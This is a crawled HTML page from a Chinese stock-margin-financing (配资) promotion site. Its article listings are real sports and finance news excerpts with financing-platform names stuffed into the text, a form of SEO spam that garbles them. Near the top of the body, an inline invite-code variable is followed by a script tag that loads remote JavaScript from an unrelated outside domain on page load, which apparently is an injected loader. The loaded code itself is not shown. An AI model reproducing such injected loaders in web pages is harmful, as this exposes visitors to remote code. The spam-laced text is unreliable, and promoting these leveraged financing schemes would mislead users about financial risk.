

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mesalindari.com/index.php?m=&c=jobs&a=jobs_list&jobcategory=faxingshi
body_size: 13089
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>红腾网_红腾网平台_线上炒股配资_场内配资平台</title>
        <meta name="keywords" content="红腾网,红腾网平台,线上炒股配资,场内配资平台" />
        <meta name="description" content="红腾网,红腾网平台,线上炒股配资,场内配资平台⑮我们致力于打造一流的股票配资平台,为投资者提供便捷、安全的开户及交易体验。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban012/style/main.css">
        <link rel="stylesheet" href="/templates/moban012/style/index.css">
        <link rel="stylesheet" href="/templates/moban012/style/common.css">
        <link rel="stylesheet" href="/templates/moban012/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban012/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban012/style/style.css">

        <script src="/templates/moban012/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban012/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z57893"; var anim = "upbit";</script>
        <script src="/templates/moban012/ui/ui.js"></script>
        <script src="/templates/moban012/js/wow.min.js"></script>
        <script src="/templates/moban012/js/common.js"></script>

        <meta property="og:site_name" content="红腾网" />
        <meta property="og:title" content="红腾网" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.mesalindari.com/" />
        <meta property="og:description" content="红腾网" />
        <meta property="og:image" content="http://www.mesalindari.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.mesalindari.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="红腾网" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="红腾网" />
        <meta name="twitter:title" content="红腾网" />
        <meta name="twitter:description" content="红腾网" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '123456'; </script> <script src="https://hh1021.damvdl.com/js888.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.mesalindari.com/" title="红腾网">
                <img class="logo" src="/templates/moban012/images/logo.png" alt="红腾网">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.mesalindari.com/">首页</a></li>
                
                <li class=""><a href="http://www.mesalindari.com/hongtengwang/" title="红腾网">红腾网</a></li>
                
                <li class=""><a href="http://www.mesalindari.com/hongtengwangpingtai/" title="红腾网平台">红腾网平台</a></li>
                
                <li class=""><a href="http://www.mesalindari.com/xianshangchaogupeizi/" title="线上炒股配资">线上炒股配资</a></li>
                
                <li class=""><a href="http://www.mesalindari.com/changnapeizipingtai/" title="场内配资平台">场内配资平台</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">
                <button type="submit" class="s-btn">
                    <img src="/templates/moban012/images/serch.png">
                </button>

            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban012/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250614/1-250614001524.jpg"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250614/1-250614001524.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban012/js/jquery-ajax.js?z57893"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban012/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban012/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z57893row">
                                <div class="z57893col-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="z57893col-md4">
                                    <div class="title"> 红腾网播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.mesalindari.com/xianshangchaogupeizi/303090.html" title="瑞和网  罗博特科受困光伏一季报亏损，跨国并购寻突围争议重重">瑞和网  罗博特科受困光伏一季报亏损，跨国并购寻突围争议重重</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.mesalindari.com/hongtengwang/295575.html" title="明利配资 南通足球小将，入选国家队！">明利配资 南通足球小将，入选国家队！</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.mesalindari.com/hongtengwangpingtai/265524.html" title="银易配资 今日6家公司公布半年报 1家业绩增幅翻倍">银易配资 今日6家公司公布半年报 1家业绩增幅翻倍</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.mesalindari.com/changnapeizipingtai/355677.html" title="拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善">拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.mesalindari.com/xianshangchaogupeizi/363188.html" title="嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个世界级门将">嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="z57893diycontent">
                        
                    </div>

                    <div class="top-big clearfix">

                        <div class="tuijian-box">
                            <div class="tuijian-small">

                                <div class="hotR">
                                    07-12
                                </div>
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://www.mesalindari.com/changnapeizipingtai/115270.html" title="明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队"><img class="img" src="/uploads/allimg/250712/121032540101W2.jpg" alt="明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/115270.html" title="明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队">明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队</a></h2>
                                        <p>北京日报讯（记者 卓然）北京时间昨天，2025世界女排联赛美国阿灵顿站迎来首个比....</p>
                                        <div class="bottom-hot">
                                            <a href="http://www.mesalindari.com/topic/mingzhuguoji.html" class="biao qian label">明珠国际</a>
                                        </div>
                                    </div>
                                </div>

                            </div>
<div class="tuijian-small">

                                <div class="hotR">
                                    06-26
                                </div>
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://www.mesalindari.com/hongtengwangpingtai/62684.html" title="安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行"><img class="img" src="/uploads/allimg/250626/2611553F103030.jpg" alt="安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/62684.html" title="安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行">安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行</a></h2>
                                        <p>首选运营商大数据运营商大数据对客户进行精准分类三网大数据*获客网络营销平台*安全....</p>
                                        <div class="bottom-hot">
                                            <a href="http://www.mesalindari.com/topic/anquanpeizi.html" class="biao qian label">安全配资</a>
                                        </div>
                                    </div>
                                </div>

                            </div>
<div class="tuijian-small">

                                <div class="hotR">
                                    08-10
                                </div>
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://www.mesalindari.com/hongtengwangpingtai/212933.html" title="上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券"><img class="img" src="/uploads/allimg/250810/101104100101061.jpg" alt="上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/212933.html" title="上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券">上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券</a></h2>
                                        <p>证券之星消息，截至2025年8月1日收盘上上通，横店影视(603103)报收于1....</p>
                                        <div class="bottom-hot">
                                            <a href="http://www.mesalindari.com/topic/shangshangtong.html" class="biao qian label">上上通</a>
                                        </div>
                                    </div>
                                </div>

                            </div>
<div class="tuijian-small">

                                <div class="hotR">
                                    08-19
                                </div>
                                <div class="hot-right">
                                    <div class="hot-img">
                                        <a href="http://www.mesalindari.com/changnapeizipingtai/235474.html" title="杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑"><img class="img" src="/uploads/allimg/250819/191102150106154.jpg" alt="杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑"></a>
                                    </div>
                                    <div class="hot-text">
                                        <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/235474.html" title="杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑">杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑</a></h2>
                                        <p>据湛江市中级人民法院官网消息，8月18日杜德配资，广东省湛江市中级人民法院依法对....</p>
                                        <div class="bottom-hot">
                                            <a href="http://www.mesalindari.com/topic/dudepeizi.html" class="biao qian label">杜德配资</a>
                                        </div>
                                    </div>
                                </div>

                            </div>


                        </div>
                    </div>

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="红腾网头条">头条</span></li>
                                <li><span title="红腾网最新">最新</span></li>
                                <li><span title="红腾网最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 红腾网头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwang/363186.html" title="乐蒙网 火箭被逆转背后：内线狂丢66分+多数据落后 申京伤退禁区被打爆">乐蒙网 火箭被逆转背后：内线狂丢66分+多数据落后 申京伤退禁区被打爆</a></h2>
                                            <p>北京时间1月4日，NBA常规赛火箭客场对阵独行侠，申京仅登场64秒右脚踝外侧扭伤退赛，杜兰特引领火箭最多领先11分优势。独行侠凭借团队攻势逐步反超17分乐蒙网乐....</p>

                                            <a href="http://www.mesalindari.com/topic/lemengwang.html" class="biao qian label">乐蒙网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：广升网配资</span>
                                                <span class="zan"><i></i>分类：红腾网</span>
                                                <span class="yue"><i></i>查看：173</span>
                                                <span class="time">日期：01-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwang/363186.html" title="乐蒙网 火箭被逆转背后：内线狂丢66分+多数据落后 申京伤退禁区被打爆"><img class="img" src="/uploads/allimg/260105/0511203Z101021.jpg" alt="乐蒙网 火箭被逆转背后：内线狂丢66分+多数据落后 申京伤退禁区被打爆"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/363187.html" title="汇通资管 巴特勒：对我来说不管有没有球，只要赢球就一切都好">汇通资管 巴特勒：对我来说不管有没有球，只要赢球就一切都好</a></h2>
                                            <p>虎扑01月04日讯 NBA常规赛，爵士对阵勇士的全场比赛已结束汇通资管，勇士123-114战胜爵士。 勇士球员吉米-巴特勒全场出战34分钟，9投4中，三分2中1....</p>

                                            <a href="http://www.mesalindari.com/topic/huitongziguan.html" class="biao qian label">汇通资管</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：趣富配资</span>
                                                <span class="zan"><i></i>分类：红腾网平台</span>
                                                <span class="yue"><i></i>查看：69</span>
                                                <span class="time">日期：01-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwangpingtai/363187.html" title="汇通资管 巴特勒：对我来说不管有没有球，只要赢球就一切都好"><img class="img" src="/uploads/allimg/260105/05112040010WG.jpg" alt="汇通资管 巴特勒：对我来说不管有没有球，只要赢球就一切都好"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/xianshangchaogupeizi/363188.html" title="嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个世界级门将">嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个世界级门将</a></h2>
                                            <p>嘉理证券嘉理证券嘉理证券 直播吧1月4日讯 巴萨本轮2-0战胜西班牙人，门将霍安·加西亚表现出色，全场贡献6次扑救，解说员孙雨轩赛后称赞了霍安·加西亚的表现。 ....</p>

                                            <a href="http://www.mesalindari.com/topic/jializhengquan.html" class="biao qian label">嘉理证券</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：鼎盛证券</span>
                                                <span class="zan"><i></i>分类：线上炒股配资</span>
                                                <span class="yue"><i></i>查看：201</span>
                                                <span class="time">日期：01-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/xianshangchaogupeizi/363188.html" title="嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个世界级门将"><img class="img" src="/uploads/allimg/260105/0511204101051W.jpg" alt="嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个世界级门将"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/363189.html" title="港股T+0配资 弗利克：对手更配赢 加西亚是世界最佳门将之一">港股T+0配资 弗利克：对手更配赢 加西亚是世界最佳门将之一</a></h2>
                                            <p>体坛周报全媒体报道港股T+0配资 巴萨新年第一场比赛就是一场艰苦的战斗，客场对阵同城死敌西班牙人。赛前西班牙人球迷对自家前门将霍安·加西亚的攻击成为主要话题，结....</p>

                                            <a href="http://www.mesalindari.com/topic/gangguT_0peizi.html" class="biao qian label">港股T 0配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股融通配资</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：83</span>
                                                <span class="time">日期：01-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/363189.html" title="港股T+0配资 弗利克：对手更配赢 加西亚是世界最佳门将之一"><img class="img" src="/uploads/allimg/260105/05112042010S61.jpg" alt="港股T+0配资 弗利克：对手更配赢 加西亚是世界最佳门将之一"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/355675.html" title="点金网 Q1营收增长亮眼，盈利能力有所承压">点金网 Q1营收增长亮眼，盈利能力有所承压</a></h2>
                                            <p>（以下内容从西南证券《Q1营收增长亮眼，盈利能力有所承压》研报附件原文摘录）伯特利(603596)投资要点事件：公司发布2025年一季报，25Q1实现营收26.....</p>

                                            <a href="http://www.mesalindari.com/topic/dianjinwang.html" class="biao qian label">点金网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：非凡配资</span>
                                                <span class="zan"><i></i>分类：红腾网平台</span>
                                                <span class="yue"><i></i>查看：162</span>
                                                <span class="time">日期：12-22</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwangpingtai/355675.html" title="点金网 Q1营收增长亮眼，盈利能力有所承压"><img class="img" src="/uploads/allimg/251222/2211044F101118.jpg" alt="点金网 Q1营收增长亮眼，盈利能力有所承压"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/xianshangchaogupeizi/355676.html" title="优速配资 开源证券：给予老板电器买入评级">优速配资 开源证券：给予老板电器买入评级</a></h2>
                                            <p>开源证券股份有限公司吕明,周嘉乐,陈怡仲近期对老板电器进行研究并发布了研究报告《公司信息更新报告：2025Q1业绩有所承压优速配资，看好以旧换新拉动改善》，给予....</p>

                                            <a href="http://www.mesalindari.com/topic/yousupeizi.html" class="biao qian label">优速配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：三羊配资</span>
                                                <span class="zan"><i></i>分类：线上炒股配资</span>
                                                <span class="yue"><i></i>查看：150</span>
                                                <span class="time">日期：12-22</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/xianshangchaogupeizi/355676.html" title="优速配资 开源证券：给予老板电器买入评级"><img class="img" src="/uploads/allimg/251222/2211044P10BK.jpg" alt="优速配资 开源证券：给予老板电器买入评级"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/355677.html" title="拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善">拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善</a></h2>
                                            <p>（以下内容从开源证券《公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善》研报附件原文摘录）老板电器(002508)2025Q1业绩有所承压，看好....</p>

                                            <a href="http://www.mesalindari.com/topic/labopeizi.html" class="biao qian label">拉伯配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：易投优配</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：149</span>
                                                <span class="time">日期：12-22</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/355677.html" title="拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善"><img class="img" src="/uploads/allimg/251222/2211044P101M2.jpg" alt="拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwang/355674.html" title="大牛时代 Q1利润承压，一体化压铸放量在即">大牛时代 Q1利润承压，一体化压铸放量在即</a></h2>
                                            <p>（以下内容从西南证券《Q1利润承压，一体化压铸放量在即》研报附件原文摘录）多利科技(001311)投资要点事件：公司发布2025年一季报，2025Q1实现营业收....</p>

                                            <a href="http://www.mesalindari.com/topic/daniushidai.html" class="biao qian label">大牛时代</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：成泉策略</span>
                                                <span class="zan"><i></i>分类：红腾网</span>
                                                <span class="yue"><i></i>查看：105</span>
                                                <span class="time">日期：12-22</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwang/355674.html" title="大牛时代 Q1利润承压，一体化压铸放量在即"><img class="img" src="/uploads/allimg/251222/221104460102S4.jpg" alt="大牛时代 Q1利润承压，一体化压铸放量在即"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/348164.html" title="展鵬配资 454yx《太古遮天》家族合并玩法大揭秘">展鵬配资 454yx《太古遮天》家族合并玩法大揭秘</a></h2>
                                            <p>454yx《太古遮天》游戏对热门人气小说《遮天》进行了深度重现，以浩瀚的荒古世界为背景，打造了浩大荒古的仙侠世界和神秘无尽的奇幻副本。血月凌空，天地重归混沌之时....</p>

                                            <a href="http://www.mesalindari.com/topic/zhan_peizi.html" class="biao qian label">展鵬配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：聚和财富配资</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：117</span>
                                                <span class="time">日期：12-08</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/348164.html" title="展鵬配资 454yx《太古遮天》家族合并玩法大揭秘"><img class="img" src="/uploads/allimg/251208/08110402010X36.jpg" alt="展鵬配资 454yx《太古遮天》家族合并玩法大揭秘"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/348162.html" title="宏图优配 《永恒之塔2》预约全流程及网络优化指南">宏图优配 《永恒之塔2》预约全流程及网络优化指南</a></h2>
                                            <p>随着2025年MMORPG新作《永恒之塔2》开放预约宏图优配，越来越多的玩家开始关注如何高效完成预注册。这款基于虚幻5引擎重新开发的续作预计将在2025年11月....</p>

                                            <a href="http://www.mesalindari.com/topic/hongtuyoupei.html" class="biao qian label">宏图优配</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：非常配资</span>
                                                <span class="zan"><i></i>分类：红腾网平台</span>
                                                <span class="yue"><i></i>查看：91</span>
                                                <span class="time">日期：12-08</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwangpingtai/348162.html" title="宏图优配 《永恒之塔2》预约全流程及网络优化指南"><img class="img" src="/uploads/allimg/251208/0811040101055H.jpg" alt="宏图优配 《永恒之塔2》预约全流程及网络优化指南"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban012/images/loading.gif" />
                                    <span>红腾网文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多红腾网文章...</button>
                                </div>

                                <div class="no-more">红腾网文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-3269-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 红腾网最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/363189.html" title="港股T+0配资 弗利克：对手更配赢 加西亚是世界最佳门将之一">港股T+0配资 弗利克：对手更配赢 加西亚是世界最佳门将之一</a></h2>
                                            <p>体坛周报全媒体报道港股T+0配资 巴萨新年第一场比赛就是一场艰苦的战斗，客场对阵同城死敌西班牙人。赛前西班牙人球迷对自家前门将霍安·加西亚的攻击成为主要话题，结....</p>

                                            <a href="http://www.mesalindari.com/topic/gangguT_0peizi.html" class="biao qian label">港股T 0配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：股融通配资</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：83</span>
                                                <span class="time">日期：01-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/363189.html" title="港股T+0配资 弗利克：对手更配赢 加西亚是世界最佳门将之一"><img class="img" src="/uploads/allimg/260105/05112042010S61.jpg" alt="港股T+0配资 弗利克：对手更配赢 加西亚是世界最佳门将之一"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/xianshangchaogupeizi/363188.html" title="嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个世界级门将">嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个世界级门将</a></h2>
                                            <p>嘉理证券嘉理证券嘉理证券 直播吧1月4日讯 巴萨本轮2-0战胜西班牙人，门将霍安·加西亚表现出色，全场贡献6次扑救，解说员孙雨轩赛后称赞了霍安·加西亚的表现。 ....</p>

                                            <a href="http://www.mesalindari.com/topic/jializhengquan.html" class="biao qian label">嘉理证券</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：鼎盛证券</span>
                                                <span class="zan"><i></i>分类：线上炒股配资</span>
                                                <span class="yue"><i></i>查看：201</span>
                                                <span class="time">日期：01-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/xianshangchaogupeizi/363188.html" title="嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个世界级门将"><img class="img" src="/uploads/allimg/260105/0511204101051W.jpg" alt="嘉理证券 解说盛赞霍安·加西亚：只花半个奥纳纳的钱，抄底一个世界级门将"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/363187.html" title="汇通资管 巴特勒：对我来说不管有没有球，只要赢球就一切都好">汇通资管 巴特勒：对我来说不管有没有球，只要赢球就一切都好</a></h2>
                                            <p>虎扑01月04日讯 NBA常规赛，爵士对阵勇士的全场比赛已结束汇通资管，勇士123-114战胜爵士。 勇士球员吉米-巴特勒全场出战34分钟，9投4中，三分2中1....</p>

                                            <a href="http://www.mesalindari.com/topic/huitongziguan.html" class="biao qian label">汇通资管</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：趣富配资</span>
                                                <span class="zan"><i></i>分类：红腾网平台</span>
                                                <span class="yue"><i></i>查看：69</span>
                                                <span class="time">日期：01-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwangpingtai/363187.html" title="汇通资管 巴特勒：对我来说不管有没有球，只要赢球就一切都好"><img class="img" src="/uploads/allimg/260105/05112040010WG.jpg" alt="汇通资管 巴特勒：对我来说不管有没有球，只要赢球就一切都好"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwang/363186.html" title="乐蒙网 火箭被逆转背后：内线狂丢66分+多数据落后 申京伤退禁区被打爆">乐蒙网 火箭被逆转背后：内线狂丢66分+多数据落后 申京伤退禁区被打爆</a></h2>
                                            <p>北京时间1月4日，NBA常规赛火箭客场对阵独行侠，申京仅登场64秒右脚踝外侧扭伤退赛，杜兰特引领火箭最多领先11分优势。独行侠凭借团队攻势逐步反超17分乐蒙网乐....</p>

                                            <a href="http://www.mesalindari.com/topic/lemengwang.html" class="biao qian label">乐蒙网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：广升网配资</span>
                                                <span class="zan"><i></i>分类：红腾网</span>
                                                <span class="yue"><i></i>查看：173</span>
                                                <span class="time">日期：01-05</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwang/363186.html" title="乐蒙网 火箭被逆转背后：内线狂丢66分+多数据落后 申京伤退禁区被打爆"><img class="img" src="/uploads/allimg/260105/0511203Z101021.jpg" alt="乐蒙网 火箭被逆转背后：内线狂丢66分+多数据落后 申京伤退禁区被打爆"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/355677.html" title="拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善">拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善</a></h2>
